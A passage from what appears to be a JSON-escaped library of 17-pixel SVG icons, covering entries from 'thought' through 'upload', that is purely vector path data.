0.337-0.193-0.044-0.477-0.061-0.671-0.061zM6.524 9.588c-0.207 0.049-0.467 0.026-0.467-0.4 0.002-0.52 0.573-1.123 0.858-1.123 0.051 0 0.201 0.037 0.168 0.203-0.175 0.883-0.98 0.746-0.919 0.847 0.29 0.482 1.711-0.234 1.573-1.248-0.046-0.346-0.255-0.579-0.654-0.579-0.74 0-1.587 1.099-1.737 1.908-0.303 0.308-0.647 0.286-0.673 0.283-0.021-0.029-0.022-0.087 0.013-0.203 0.062-0.204 0.205-0.515 0.369-0.79 0.154-0.257 0.315-0.525 0.315-0.723 0-0.239-0.141-0.36-0.417-0.36-0.361 0-1.025 0.442-1.025 0.442 0.026-0.211 0.697-1.568 0.697-1.751 0-0.214-0.097-0.361-0.363-0.361-0.069 0-0.271 0.069-0.387 0.111-0.111 0.854-0.553 1.559-0.728 1.95-0.327 0.729-0.689 1.492-0.689 1.81 0 0.3 0.289 0.587 0.601 0.6 0.28-1.058 0.964-2.206 1.433-2.206 0 0-0.541 1.127-0.541 1.643 0 0.254 0.054 0.515 0.453 0.515 0.002 0 0.004 0 0.006 0 0.361 0.037 0.752-0.451 0.915-0.682 0.022 0.549 0.501 0.61 0.71 0.61 0.609 0 1.148-0.371 1.557-1.029-0.227 0.188-0.785 0.466-1.068 0.533zM10.711 9.251c0.021-0.082 0.080-0.245 0.222-0.52 0.178-0.346 0.421-0.818 0.421-1.104 0-0.167-0.079-0.241-0.258-0.241-0.229 0-0.557 0.209-0.857 0.545l-0.084 0.093v-0.127c0-0.332-0.098-0.5-0.288-0.5-0.244 0-0.643 0.276-1.014 0.704 0 0 0.076-0.382 0.076-0.505 0-0.26-0.228-0.298-0.363-0.298-0.072 0-0.147 0.009-0.225 0.026-0.025 0.291-0.3 0.929-0.543 1.495-0.157 0.367-0.319 0.744-0.319 0.827 0 0.266 0.181 0.438 0.459 0.438 0.014 0 0.028 0 0.043-0.001 0.205-0.689 0.754-1.7 1.143-1.7h0.067l-0.023 0.065c-0.055 0.167-0.142 0.331-0.227 0.49-0.143 0.268-0.276 0.521-0.276 0.791 0 0.22 0.205 0.339 0.398 0.339 0.049 0 0.089-0.005 0.124-0.015 0.141-0.639 0.877-1.713 1.182-1.713h0.090l-0.050 0.077c-0.090 0.142-0.454 0.817-0.454 1.296 0 0.298 0.146 0.442 0.444 0.442 0.414 0 0.71-0.382 0.826-0.797-0.135 0.093-0.253 0.112-0.379 0.112-0.101 0.001-0.185-0.020-0.135-0.219zM12.534 9.571c-0.221 0.183-0.522 0.018-0.527-0.15-0.004-0.184 0.158-0.511 0.359-0.903 0.158-0.311 0.363-0.523 0.344-0.68-0.026-0.222-0.331-0.396-0.521-0.396-0.017 0-0.033 0.001-0.050 0.003-0.009 0-0.016 0.001-0.023 0.001-0.104 0.268-0.238 0.558-0.368 0.84-0.232 0.503-0.452 0.979-0.452 1.228 0 0.312 0.211 0.65 0.552 0.65 0.356-0.018 0.542-0.173 0.686-0.593zM12.637 7.101c0.092 0 0.202-0.010 0.323-0.028 0.157-0.191 0.236-0.352 0.236-0.477 0-0.129-0.202-0.2-0.784-0.205-0.184 0.186-0.174 0.32-0.174 0.469 0.001 0.161 0.132 0.241 0.399 0.241zM16.389 7.199l-0.030 0.001-0.004 0.028c-0.063 0.48-1.049 2.104-1.232 1.643-0.041-0.104 0.076-0.382 0.175-0.613 0.113-0.264 0.24-0.563 0.227-0.731-0.003-0.038-0.016-0.070-0.035-0.098-0.011-0.024-0.032-0.051-0.070-0.075-0.031-0.020-0.072-0.035-0.123-0.048-0.117-0.034-0.26-0.040-0.376-0.036-0.132-0.002-0.277 0.003-0.425 0.012l0.009-0.027c0.141-0.46 0.516-0.889 0.622-0.954 0.261-0.161 0.61-0.2 0.688 0.156 0.066-0.15 0.085-0.193 0.066-0.306-0.056-0.345-0.312-0.532-0.715-0.554-0.732-0.038-1.255 1.033-1.506 1.646l-0.006 0.014-0.012 0.009c-0.071 0.050-0.203 0.083-0.282 0.104-0.017 0.004-0.030 0.008-0.039 0.011-0.153 0.055-0.185 0.204-0.188 0.271-0.004 0.111 0.129 0.193 0.188 0.294 0 0-0.258 0.641-0.445 1.030-0.293 0.607-0.759 1.635-0.767 1.864-0.011 0.279 0.396 0.537 0.618 0.566 0.068-0.466 1.383-3.436 1.383-3.436 0.047-0.072 0.127-0.172 0.253-0.248 0.118-0.048 0.208-0.064 0.277-0.062 0.017 0.004 0.030 0.009 0.042 0.016 0.036 0.020 0.059 0.051 0.072 0.082-0.045 0.16-0.104 0.329-0.163 0.495-0.128 0.362-0.296 0.92-0.274 1.181 0.014 0.167 0.029 0.246 0.118 0.338 0.267 0.274 0.936-0.196 1.135-0.464l0.033 0.014c-0.238 0.678-0.604 1.137-0.995 1.149-0.521 0.018-0.738-0.319-0.738-0.319s-0.088 0.324 0.263 0.683c0.157 0.16 0.39 0.226 0.628 0.208 0.016-0.001 0.032-0.003 0.048-0.004 0.96-0.104 1.378-1.193 1.715-2.217 0.047-0.144 0.209-0.525 0.257-0.662 0.027-0.074 0.061-0.154 0.093-0.231l0.004-0.009c0.076-0.185 0.126-0.31 0.122-0.373-0.021-0.237-0.323-0.355-0.611-0.348z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"thought\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M11.5 10.116c3.033 0 5.5-2.269 5.5-5.058s-2.467-5.058-5.5-5.058c-1.912 0-3.693 0.938-4.684 2.431-0.705-0.399-1.496-0.608-2.316-0.608-2.481 0-4.5 1.86-4.5 4.147 0 2.286 2.019 4.146 4.5 4.146 0.186 0 0.375-0.013 0.573-0.037 0.652 0.588 1.522 0.921 2.427 0.921 1.002 0 1.929-0.387 2.592-1.070 0.488 0.125 0.951 0.186 1.408 0.186zM9.745 8.785l-0.212 0.268c-0.471 0.593-1.231 0.947-2.033 0.947-0.724 0-1.414-0.29-1.895-0.797l-0.184-0.193-0.264 0.046c-0.214 0.037-0.431 0.060-0.657 0.060-1.93 0-3.5-1.411-3.5-3.145 0-1.735 1.57-3.147 3.5-3.147 0.792 0 1.549 0.246 2.189 0.713l0.472 0.343 0.267-0.52c0.738-1.433 2.336-2.36 4.072-2.36 2.481 0 4.5 1.82 4.5 4.059 0 2.237-2.019 4.058-4.5 4.058-0.453 0-0.921-0.075-1.429-0.231l-0.326-0.101zM11.5 10.5c-1.103 0-2 0.897-2 2s0.897 2 2 2 2-0.897 2-2-0.897-2-2-2zM11.5 13.5c-0.551 0-1-0.448-1-1s0.449-1 1-1 1 0.448 1 1-0.449 1-1 1zM15.25 14c-0.689 0-1.25 0.561-1.25 1.25s0.561 1.25 1.25 1.25 1.25-0.561 1.25-1.25-0.561-1.25-1.25-1.25zM15 15.25c0-0.138 0.112-0.25 0.25-0.25s0.25 0.112 0.25 0.25c0 0.275-0.5 0.275-0.5 0z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"thumb-down\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M14.568 9.501c0 0.276-0.224 0.5-0.5 0.5h-2.291l-3.088 4.99c-0.477 0.8-1.095 0.921-1.42 0.921 0 0-0.001 0-0.001 0-0.485 0-0.955-0.264-1.199-0.671-0.364-0.61-0.238-1.446-0.087-2.106l0.403-2.124h-3.849c-0.847 0-1.535-0.675-1.535-1.505 0-0.548 0.3-1.029 0.748-1.292-0.153-0.209-0.25-0.455-0.25-0.729 0-0.526 0.24-0.971 0.621-1.233-0.138-0.235-0.204-0.502-0.204-0.769 0-0.575 0.328-1.062 0.817-1.305-0.133-0.256-0.162-0.516-0.162-0.69 0-0.932 0.581-1.488 1.553-1.488h5.625c0.754 0 1.274 0.404 1.653 0.7 0.219 0.17 0.426 0.332 0.569 0.332h2.103c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-2.103c-0.487 0-0.857-0.288-1.184-0.542-0.322-0.253-0.627-0.49-1.038-0.49h-5.625c-0.467 0-0.553 0.165-0.553 0.488 0 0.158 0 0.527 1.027 0.527h0.105c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-1.258c-0.307 0-0.529 0.197-0.529 0.468 0 0.45 0.449 0.517 0.717 0.517h0.75c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-1.436c-0.33 0-0.448 0.25-0.448 0.484 0 0.168 0.366 0.457 0.705 0.513h0.966c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5h-0.983c-0.007 0-0.013 0.004-0.020 0.004h-0.631c-0.295 0-0.535 0.227-0.535 0.505s0.24 0.505 0.535 0.505h4.453c0.149 0 0.29 0.066 0.385 0.181 0.095 0.115 0.134 0.266 0.106 0.412l-0.52 2.734c-0.062 0.273-0.238 1.046-0.033 1.39 0.053 0.088 0.182 0.184 0.34 0.184 0.196 0 0.397-0.157 0.566-0.44l3.239-5.234c0.091-0.147 0.252-0.237 0.425-0.237h2.569c0.279 0 0.502 0.224 0.502 0.5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"thumb-up\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.368 9.725c0.083 0.203 0.132 0.466 0.132 0.807 0 0.526-0.24 0.971-0.621 1.233 0.138 0.234 0.204 0.501 0.204 0.768 0 0.562-0.313 1.041-0.785 1.288 0.080 0.188 0.127 0.42 0.129 0.705 0.002 0.449-0.129 0.81-0.391 1.073-0.276 0.277-0.667 0.418-1.161 0.418h-5.625c-0.754 0-1.273-0.404-1.653-0.7-0.219-0.17-0.426-0.332-0.57-0.332h-2.102c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h2.102c0.487 0 0.857 0.288 1.184 0.542 0.323 0.251 0.628 0.489 1.039 0.489h5.625c0.212 0 0.373-0.043 0.452-0.123 0.068-0.068 0.102-0.19 0.101-0.362-0.003-0.437-0.092-0.531-1.027-0.531h-0.106c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h1.258c0.307 0 0.53-0.197 0.53-0.468 0-0.45-0.449-0.517-0.717-0.517h-0.75c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h1.437c0.331 0 0.448-0.25 0.448-0.484 0-0.492 0-0.492-0.439-0.505-0.051-0.001-0.104-0.005-0.156-0.007h-1.076c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h0.982c0.007 0 0.013-0.004 0.020-0.004h0.631c0.295 0 0.536-0.227 0.536-0.505s-0.24-0.505-0.536-0.505h-4.453c-0.149 0-0.29-0.066-0.385-0.181-0.095-0.115-0.134-0.266-0.106-0.412l0.52-2.734c0.062-0.273 0.238-1.047 0.033-1.39-0.053-0.089-0.182-0.184-0.34-0.184 0 0 0 0 0 0-0.196 0-0.397 0.157-0.566 0.44l-3.241 5.234c-0.091 0.147-0.252 0.237-0.425 0.237h-2.569c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h2.291l3.088-4.99c0.476-0.8 1.095-0.921 1.42-0.921 0 0 0 0 0.001 0 0.485 0 0.955 0.264 1.198 0.671 0.364 0.609 0.238 1.445 0.087 2.106l-0.403 2.124h3.849c0.847 0 1.536 0.675 1.536 1.505 0.001 0.498-0.248 0.941-0.63 1.215z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"ticket\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.5 1v0.5c0 0.552-0.449 1-1 1s-1-0.448-1-1v-0.5h-3.5v15h3.5v-0.5c0-0.552 0.449-1 1-1s1 0.448 1 1v0.5h3.5v-15h-3.5zM6.563 2c0.223 0.861 1.007 1.5 1.937 1.5s1.714-0.639 1.937-1.5h1.563v6h-7v-6h1.563zM10.437 15c-0.222-0.861-1.006-1.5-1.937-1.5s-1.714 0.639-1.937 1.5h-1.563v-6h7v6h-1.563z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"time\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M8.666 0c-4.687 0-8.5 3.813-8.5 8.5s3.813 8.5 8.5 8.5 8.5-3.813 8.5-8.5c0-4.687-3.813-8.5-8.5-8.5zM8.666 16c-4.136 0-7.5-3.364-7.5-7.5s3.364-7.5 7.5-7.5 7.5 3.364 7.5 7.5-3.364 7.5-7.5 7.5zM14 9v1h-6v-5h1v4h5z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"timer\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9 2.025v-1.025h1.5v-1h-4v1h1.5v1.025c-3.902 0.26-7 3.508-7 7.475 0 4.136 3.364 7.5 7.5 7.5s7.5-3.364 7.5-7.5c0-3.967-3.098-7.215-7-7.475zM8.5 16c-3.584 0-6.5-2.916-6.5-6.5s2.916-6.5 6.5-6.5 6.5 2.916 6.5 6.5-2.916 6.5-6.5 6.5zM9 9h4v1h-5v-4h1v3z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"trash\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M10.935 2.016c-0.218-0.869-0.999-1.516-1.935-1.516-0.932 0-1.71 0.643-1.931 1.516h-3.569v1h11v-1h-3.565zM9 1.5c0.382 0 0.705 0.221 0.875 0.516h-1.733c0.172-0.303 0.485-0.516 0.858-0.516zM13 4h1v10.516c0 0.827-0.673 1.5-1.5 1.5h-7c-0.827 0-1.5-0.673-1.5-1.5v-10.516h1v10.516c0 0.275 0.224 0.5 0.5 0.5h7c0.276 0 0.5-0.225 0.5-0.5v-10.516zM8 5v8h-1v-8h1zM11 5v8h-1v-8h1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"trello\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M16.5 15.833c0 0.365-0.302 0.667-0.667 0.667h-14.666c-0.364 0-0.667-0.302-0.667-0.667v-14.666c0-0.365 0.302-0.667 0.667-0.667h14.667c0.364 0 0.667 0.302 0.667 0.667v14.666zM7.833 2.5c0-0.188-0.146-0.333-0.333-0.333h-5c-0.188 0-0.333 0.146-0.333 0.333v10.667c0 0.187 0.146 0.333 0.333 0.333h5c0.188 0 0.333-0.146 0.333-0.333v-10.667zM14.833 2.5c0-0.188-0.146-0.333-0.333-0.333h-5c-0.188 0-0.333 0.146-0.333 0.333v6.667c0 0.187 0.145 0.333 0.333 0.333h5c0.188 0 0.333-0.146 0.333-0.333v-6.667z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"truck\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 3h-11v3h-2.873l-1.19 4h-1.937v4.977h2.002c0 0.008-0.002 0.015-0.002 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h5.005c-0.001 0.008-0.003 0.015-0.003 0.023 0 1.103 0.897 2 2 2s2-0.897 2-2c0-0.008-0.002-0.015-0.002-0.023h2.002v-11.977zM3.873 7h2.127v3h-3.020l0.893-3zM4 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM13 16c-0.551 0-1-0.449-1-1s0.449-1 1-1 1 0.449 1 1-0.449 1-1 1zM16 13.977h-1.291c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-5.582c-0.35-0.582-0.981-0.977-1.709-0.977s-1.359 0.395-1.709 0.977h-1.291v-2.977h6v-7h9v9.977z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"tumblr-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.104 0.5v4.042h3.793v2.51h-3.793v4.104c0 0.927 0.042 1.521 0.146 1.792 0.094 0.261 0.281 0.468 0.541 0.625 0.354 0.218 0.761 0.323 1.219 0.323 0.813 0 1.615-0.261 2.417-0.793v2.521c-0.688 0.323-1.302 0.552-1.854 0.678-0.553 0.135-1.156 0.197-1.803 0.197-0.729 0-1.374-0.094-1.938-0.281-0.562-0.177-1.042-0.448-1.437-0.781-0.395-0.343-0.676-0.708-0.822-1.093-0.156-0.386-0.229-0.947-0.229-1.677v-5.615h-1.771v-2.261c0.624-0.207 1.166-0.5 1.614-0.874 0.449-0.386 0.803-0.844 1.074-1.375 0.27-0.542 0.458-1.219 0.562-2.042h2.281z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"tumblr\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M13.15 12.687c-0.72 0.478-1.42 0.71-2.141 0.71-0.371 0-0.684-0.082-0.96-0.251-0.17-0.103-0.277-0.223-0.333-0.377-0.052-0.134-0.113-0.522-0.113-1.612v-3.605h3.793v-3.51h-3.792v-4.042h-3.221l-0.056 0.438c-0.096 0.758-0.27 1.391-0.512 1.878-0.245 0.481-0.557 0.88-0.948 1.217-0.398 0.332-0.887 0.596-1.451 0.783l-0.343 0.114v3.122h1.771v5.115c0 0.812 0.087 1.423 0.262 1.854 0.171 0.453 0.495 0.889 0.969 1.299 0.464 0.392 1.005 0.687 1.601 0.874 0.611 0.202 1.316 0.306 2.095 0.306 0.699 0 1.346-0.071 1.914-0.21 0.574-0.131 1.214-0.364 1.955-0.713l0.287-0.135v-3.771l-0.777 0.516zM12.927 15.304c-0.553 0.245-1.035 0.413-1.472 0.514-1.037 0.253-2.476 0.256-3.473-0.075-0.476-0.15-0.901-0.381-1.259-0.683-0.341-0.296-0.571-0.596-0.687-0.903-0.129-0.316-0.193-0.817-0.193-1.489v-6.116h-1.77v-1.411c0.543-0.216 1.025-0.498 1.44-0.845 0.49-0.422 0.892-0.936 1.194-1.53 0.249-0.498 0.43-1.078 0.547-1.766h1.35v4.042h3.793v1.51h-3.793v4.604c0 1.068 0.052 1.64 0.176 1.961 0.131 0.363 0.384 0.66 0.75 0.882 0.929 0.571 2.225 0.502 3.397-0.042v1.347z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"twitter-alt\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15.253 5.038c0.011 0.151 0.011 0.302 0.011 0.454 0 4.605-3.506 9.912-9.913 9.912-1.974 0-3.808-0.572-5.351-1.564 0.281 0.032 0.551 0.042 0.842 0.042 1.629 0 3.127-0.55 4.325-1.488-1.532-0.032-2.815-1.036-3.257-2.417 0.215 0.032 0.431 0.054 0.656 0.054 0.314 0 0.627-0.043 0.918-0.118-1.596-0.324-2.794-1.726-2.794-3.419 0-0.011 0-0.033 0-0.043 0.464 0.258 1.003 0.42 1.575 0.442-0.938-0.626-1.553-1.694-1.553-2.901 0-0.647 0.173-1.241 0.475-1.759 1.715 2.115 4.293 3.496 7.184 3.646-0.055-0.259-0.087-0.529-0.087-0.799 0-1.919 1.554-3.483 3.484-3.483 1.003 0 1.909 0.42 2.546 1.1 0.787-0.151 1.541-0.442 2.211-0.841-0.259 0.809-0.809 1.489-1.532 1.919 0.702-0.075 1.381-0.269 2.007-0.539-0.475 0.69-1.068 1.306-1.747 1.802z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"twitter\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 3.236c-0.626 0.27-1.305 0.464-2.007 0.539 0.723-0.431 1.273-1.11 1.532-1.919-0.669 0.399-1.424 0.69-2.211 0.841-0.636-0.68-1.542-1.1-2.545-1.1-1.931 0-3.484 1.564-3.484 3.483 0 0.27 0.033 0.54 0.086 0.799-2.891-0.15-5.469-1.531-7.184-3.646-0.302 0.517-0.475 1.111-0.475 1.759 0 1.208 0.615 2.275 1.553 2.901-0.571-0.022-1.111-0.184-1.575-0.442 0 0.010 0 0.032 0 0.043 0 1.692 1.197 3.095 2.794 3.419-0.291 0.075-0.604 0.118-0.917 0.118-0.226 0-0.442-0.021-0.657-0.054 0.442 1.381 1.726 2.384 3.257 2.417-1.198 0.938-2.697 1.488-4.326 1.488-0.291 0-0.561-0.010-0.841-0.042 1.543 0.992 3.376 1.564 5.351 1.564 6.407 0 9.913-5.307 9.913-9.912 0-0.152 0-0.302-0.010-0.454 0.678-0.496 1.271-1.112 1.746-1.802zM14.263 5.491c0 3.701-2.765 8.912-8.913 8.912-0.492 0-0.979-0.040-1.458-0.118 0.67-0.276 1.305-0.646 1.891-1.104 0.333-0.26 0.466-0.702 0.332-1.103-0.134-0.401-0.505-0.675-0.928-0.684-0.545-0.011-1.055-0.197-1.467-0.509 0.004-0.001 0.008-0.002 0.012-0.003 0.452-0.116 0.763-0.528 0.751-0.994-0.011-0.467-0.343-0.862-0.8-0.955-0.652-0.132-1.203-0.516-1.559-1.046 0.035 0.002 0.069 0.004 0.104 0.005 0.013 0 0.025 0 0.038 0 0.432 0 0.817-0.278 0.951-0.692 0.138-0.426-0.024-0.891-0.397-1.14-0.63-0.42-1.030-1.096-1.098-1.841 1.824 1.582 4.146 2.531 6.597 2.658 0.017 0.001 0.035 0.001 0.052 0.001 0.291 0 0.568-0.127 0.759-0.349 0.202-0.235 0.283-0.551 0.22-0.854-0.044-0.209-0.066-0.41-0.066-0.595 0-1.369 1.114-2.483 2.484-2.483 0.698 0 1.342 0.278 1.815 0.784 0.116 0.124 0.261 0.215 0.417 0.266-0.019 0.146-0.006 0.297 0.043 0.444 0.063 0.191 0.18 0.352 0.33 0.47-0.089 0.164-0.132 0.353-0.119 0.544 0.010 0.129 0.009 0.257 0.009 0.386z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"underline\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M15 1v1h-1v6.459c0 3.032-2.467 5.5-5.5 5.5s-5.5-2.468-5.5-5.5v-6.459h-1v-1h3v1h-1v6.459c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5v-6.459h-1v-1h3zM2 16h13v-1h-13v1z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"unlink\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M2.134 5.139l1.402-2.587c1.086-1.648 3.262-2.095 4.871-1.029l-0.551 0.833c-1.149-0.759-2.703-0.44-3.464 0.709l-1.402 2.587c-0.781 1.188-0.464 2.742 0.687 3.501 1.143 0.752 2.41 0.547 3.313-0.538l0.768 0.641c-0.742 0.892-1.694 1.352-2.678 1.352-0.655 0-1.323-0.204-1.954-0.62-1.61-1.064-2.056-3.239-0.992-4.849zM4.041 8.034l-0.13 0.129 0.705 0.709 0.131-0.13c0.975-0.975 2.561-0.975 3.535 0s0.975 2.561 0 3.535l-3.023 3.024c-0.975 0.975-2.561 0.975-3.535 0s-0.975-2.561 0-3.535l1.058-1.059-0.707-0.707-1.058 1.060c-1.364 1.364-1.364 3.585 0 4.949 0.683 0.683 1.578 1.023 2.475 1.023s1.792-0.341 2.475-1.023l3.023-3.024c1.364-1.364 1.364-3.585 0-4.949-1.367-1.367-3.587-1.364-4.949-0.002zM10.963 7h4.074v-1h-4.074v1zM10.495 8.347l1.951 1.127 0.5-0.865-1.951-1.127-0.5 0.865zM10.75 1.156l-1.58 2.737 0.865 0.5 1.58-2.736-0.865-0.501zM15.867 2.725l-0.5-0.865-4.992 2.882 0.5 0.865 4.992-2.882z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"unlock\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M9.5 10.972c0 0.366-0.207 0.672-0.5 0.846v2.154h-1v-2.153c-0.294-0.174-0.5-0.48-0.5-0.847 0-0.552 0.447-1 1-1 0.551 0 1 0.447 1 1zM14.994 8.46v7.080c0 0.827-0.673 1.5-1.5 1.5h-9.988c-0.827 0-1.5-0.673-1.5-1.5v-7.080c0-0.827 0.673-1.5 1.5-1.5h8.994v-1.988c0-2.206-1.794-4-4-4s-4 1.794-4 4h-1c0-2.757 2.243-5 5-5s5 2.243 5 5v1.988c0.824 0.004 1.494 0.675 1.494 1.5zM13.994 8.46c0-0.276-0.225-0.5-0.5-0.5h-9.988c-0.275 0-0.5 0.224-0.5 0.5v7.080c0 0.276 0.225 0.5 0.5 0.5h9.988c0.275 0 0.5-0.224 0.5-0.5v-7.080z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"upload\":\"<svg version=\\\"1.1\\\" xmlns=\\\"http:\\\/\\\/www.w3.org\\\/2000\\\/svg\\\" xmlns:xlink=\\\"http:\\\/\\\/www.w3.org\\\/1999\\\/xlink\\\" width=\\\"17\\\" height=\\\"17\\\" viewBox=\\\"0 0 17 17\\\">\\n<g>\\n<\\\/g>\\n\\t<path d=\\\"M17 16v1h-17v-1h17zM7.999 1.708v11.292h1v-11.294l3.647 3.647 0.707-0.707-4.853-4.853-4.854 4.853 0.707 0.707 3.646-3.645z\\\" fill=\\\"#000000\\\" \\\/>\\n<\\\/svg>\\n\",\"uppercase\":\"<svg version=\\\"1.1\\\" 